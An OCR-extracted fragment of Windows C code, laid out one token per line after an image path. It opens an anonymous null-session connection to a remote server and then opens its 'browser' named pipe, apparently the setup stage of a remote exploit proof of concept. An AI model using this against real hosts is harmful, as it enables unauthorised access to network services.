
return
1
;
}
       server
=
argv
[
1
]
;
_snprintf
(
unc
,
sizeof
(
unc
)
,
"\\\\%s\\pipe"
,
 server
)
;
       unc
[
sizeof
(
unc
)
-
1
]
=
0
;
       nr
.
dwType       
=
RESOURCETYPE_ANY
;
       nr
.
lpLocalName  
=
NULL
;
       nr
.
lpRemoteName 
=
 unc
;
       nr
.
lpProvider   
=
NULL
;
WNetAddConnection2
(
&
nr
,
""
,
""
,
0
)
;
_snprintf
(
szPipe
,
sizeof
(
szPipe
)
,
"\\\\%s\\pipe\\browser"
,
server
)
;
       hFile 
=
CreateFile
(
szPipe
,
GENERIC_READ
|
GENERIC_WRITE
,
0
,
NULL
,
OPEN_EXISTING
,
0
,
NULL
)
;